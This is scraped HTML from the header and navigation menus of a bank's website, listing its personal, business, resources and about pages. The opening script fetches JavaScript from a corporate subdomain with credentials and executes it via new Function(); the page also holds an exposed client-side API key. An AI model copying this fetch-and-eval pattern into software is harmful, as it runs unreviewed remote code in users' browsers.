		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular post-template-default single single-post postid-18157 single-format-standard wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
